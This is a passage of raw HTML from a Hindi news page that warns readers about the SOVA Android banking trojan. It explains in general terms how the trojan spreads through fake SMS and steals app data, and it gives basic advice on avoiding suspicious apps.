\u092c\u093e\u0939\u0930 \u0928\u093f\u0915\u0932\u0928\u093e \u092c\u0939\u0941\u0924 \u092e\u0941\u0936\u094d\u0915\u093f\u0932 \u0939\u094b\u0924\u093e \u0939\u0948\u0964\n\n\n\n\u0915\u0948\u0938\u0947 \u0915\u093e\u092e \u0915\u0930\u0924\u093e \u0939\u0948 \u092f\u0947?\n\n\n\n\u0938\u092c\u0938\u0947 \u092a\u0939\u0932\u0947 \u092f\u0939 \u0906\u092a\u0915\u0947 \u092b\u094b\u0928 \u092e\u0947\u0902 \u090f\u0915 \u092b\u0947\u0915 \u090f\u0938\u090f\u092e\u090f\u0938 \u0915\u0947 \u091c\u0930\u093f\u090f \u0907\u0902\u0938\u094d\u091f\u0949\u0932 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0907\u0902\u0938\u094d\u091f\u093e\u0932\u0947\u0936\u0928 \u0915\u0947 \u092c\u093e\u0926 \u092f\u0939 \u091f\u094d\u0930\u094b\u091c\u0928 \u0906\u092a\u0915\u0947 \u092b\u094b\u0928 \u092e\u0947\u0902 \u092e\u094c\u091c\u0942\u0926 \u0910\u092a\u094d\u0938 \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0939\u0948\u0915\u0930\u094d\u0938 \u0915\u094b \u092d\u0947\u091c\u0924\u093e \u0939\u0948\u0964 \u0939\u0948\u0915\u0930\u094d\u0938 \u0915\u092e\u093e\u0902\u0921 \u0914\u0930 \u0915\u0902\u091f\u094d\u0930\u094b\u0932 \u0915\u0947 \u091c\u0930\u093f\u090f \u0906\u092a\u0915\u0947 \u092b\u094b\u0928 \u092e\u0947\u0902 \u0935\u093e\u092f\u0930\u0938 \u092d\u0947\u091c\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938\u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u090f\u0915 \u0932\u093f\u0938\u094d\u091f \u092d\u0940 \u092d\u0947\u091c\u0940 \u091c\u093e\u0924\u0940 \u0939\u0948 \u091c\u093f\u0938\u092e\u0947\u0902 \u091f\u093e\u0930\u0917\u0947\u091f \u0915\u093f\u090f \u0917\u090f \u0910\u092a\u094d\u0938 \u0932\u093f\u0916\u0947 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902\u0964 \u0905\u092c \u091c\u092c \u0906\u092a \u0907\u0928 \u0910\u092a\u094d\u0938 \u0915\u093e \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902, \u0924\u094b \u0935\u093e\u092f\u0930\u0938 \u0905\u092a\u0928\u0947 \u0921\u0947\u091f\u093e \u0915\u094b \u090f\u0915 XML \u092b\u093e\u0907\u0932 \u092e\u0947\u0902 \u0938\u094d\u091f\u094b\u0930 \u0915\u0930 \u0932\u0947\u0924\u093e \u0939\u0948, \u091c\u093f\u0938\u0947 \u0939\u0948\u0915\u0930\u094d\u0938 \u090f\u0915\u094d\u0938\u0947\u0938 \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\n\u0915\u0948\u0938\u0947 \u092c\u091a\u0947\u0902?\n\n\n\n\u090f\u0915 \u092c\u093e\u0930 \u092f\u0939 \u0935\u093e\u092f\u0930\u0938 \u0906\u092a\u0915\u0947 \u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938 \u0917\u092f\u093e \u0924\u094b \u0907\u0938\u0947 \u0939\u091f\u093e\u0928\u093e \u092c\u0939\u0941\u0924 \u092e\u0941\u0936\u094d\u0915\u093f\u0932 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0907\u0938\u0938\u0947 \u092c\u091a\u0928\u0947 \u0915\u093e \u090f\u0915 \u0939\u0940 \u0909\u092a\u093e\u092f \u0939\u0948 \u0915\u093f \u0938\u093e\u0935\u0927\u093e\u0928\u0940 \u092c\u0930\u0924\u0940 \u091c\u093e\u090f\u0964 \u0915\u094b\u0908 \u092d\u0940 \u0910\u0938\u093e \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0928 \u0915\u0930\u0947\u0902 \u091c\u094b \u0938\u0902\u0926\u0947\u0939\u093e\u0938\u094d\u092a\u0926 \u0939\u094b\u0964 \u0938\u093e\u0925 \u0939\u0940, \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0947\u0935\u0932 \u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u0938\u094d\u0930\u094b\u0924\u094b\u0902 \u0915\u093e \u0939\u0940 \u0909\u092a\u092f\u094b\u0917 \u0915\u0930\u0947\u0902\u0964 \u0910\u092a \u0915\u094b \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0909\u0938\u0915\u0947 \u0930\u093f\u0935\u094d\u092f\u0942 \u092a\u0922\u093c\u0947\u0902\u0964 \u0910\u092a \u0915\u094b \u0905\u0928\u0941\u092e\u0924\u093f \u0926\u0947\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947, \u0906\u092a \u091c\u094b \u0905\u0928\u0941\u092e\u0924\u093f \u0926\u0947 \u0930\u0939\u0947 \u0939\u0948\u0902, \u0909\u0938\u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0915\u094b \u0905\u091a\u094d\u091b\u0940 \u0924\u0930\u0939 \u0938\u0947 \u092a\u0922\u093c \u0932\u0947\u0902\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/3976\/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/10\/84.jpg","width":1200,"height":360}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21&#038;url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&#038;redirect_uri=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21%20https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/3973/6-months-mission-lasted-8-years/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/83-e1664794994998-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3973/6-months-mission-lasted-8-years/" rel="prev">
					<h3 class="post-title">6 महीने का मिशन 8 साल तक चला.....</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/4002/know-why-the-violence-erupted-in-the-crowd-playing-garba/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/92-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4002/know-why-the-violence-erupted-in-the-crowd-playing-garba/" rel="next">
					<h3 class="post-title">जानिये क्यों गरबा खेल रही भीड़ में भड़की हिंसा???</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Dreams Meaning   : नींद में सपनो का आना क्या दर्शाता है" href="https://bulandhindustan.com/8807/dreams-meaning-what-do-dreams-indicate-during-sleep/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/01/Why-Do-Babies-Smile-In-Their-Sleep1-910x1024-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Dreams Meaning :" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8807/dreams-meaning-what-do-dreams-indicate-during-sleep/">Dreams Meaning   : नींद में सपनो का आना क्या दर्शाता है</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="UP Police STF 2023: जानिये यूपी एसटीएफ का क्या है काम और कैसे मिलती है नौकरी?" href="https://bulandhindustan.com/8015/up-police-stf-2023/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8015/up-police-stf-2023/">UP Police STF 2023: जानिये यूपी एसटीएफ का क्या है काम और कैसे मिलती है नौकरी?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Delhi : शराब घोटाला मामले को लेकर सामने आया बड़ा सच !!" href="https://bulandhindustan.com/7331/delhi/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/02/012-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="DELHI" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/7331/delhi/">Delhi : शराब घोटाला मामले को लेकर सामने आया बड़ा सच !!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 9, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="RBI Monetary Policy : छठी बार बढ़ाया रेपो रेट, लोन होंगे महंगे !" href="https://bulandhindustan.com/7326/rbi-monetary-policy/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/02/007-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="RBI Monetary Policy" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/7326/rbi-monetary-policy/">RBI Monetary Policy : छठी बार बढ़ाया रेपो रेट, लोन होंगे महंगे !</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RBI Monetary Policy : छठी बार बढ़ाया रेपो रेट, लोन होंगे महंगे !" href="https://bulandhindustan.com/7326/rbi-monetary-policy/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">अन्य खबरें</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/02/007-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="RBI Monetary Policy" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/7326/rbi-monetary-policy/">RBI Monetary Policy : छठी बार बढ़ाया रेपो रेट, लोन होंगे महंगे !</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 8, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
